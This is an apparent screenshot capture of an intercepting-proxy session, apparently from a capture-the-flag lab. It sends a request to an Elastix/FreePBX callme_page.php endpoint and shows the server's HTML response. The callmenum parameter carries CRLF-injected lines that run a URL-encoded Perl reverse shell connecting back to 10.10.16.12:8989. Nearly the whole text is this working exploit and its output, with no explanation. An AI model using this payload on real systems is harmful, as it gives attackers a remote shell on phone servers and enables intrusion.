 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /recordings/misc/callme_page.php ?action=c&callmenum=
233@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%
20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%2
0IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.16.12%3a8989%22%2
9%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%2
9%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A HTTP/1.1
2 Host: 10.129.1.226
3 Cookie: elastixSession=kppgf78pso3m95e863hnmvkvo0 ; ARI=
fv8mq8sobt999a6jcpkhh7m9j0
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="100"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 20:44:24 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By : PHP/5.1.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length : 1196
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml ">
15 <head>
16 <TITLE>
Voicemail Message Call Me Control
</TITLE>
17 <link rel="stylesheet " href="../theme/main.css " type="
text/css ">
18 <meta http-equiv="content-type " content="text/html;
charset=UTF-8 ">
19 </head>
20
21 <table class='voicemail ' style='width: 100%; height: 100%;
margin: 0 0 0 0; border: 0px; padding: 0px'>
<tr>
<td valign='middle ' style='border: 0px'>
<a href='
callme_page.php?action=h&callmenum=233@from-internal/n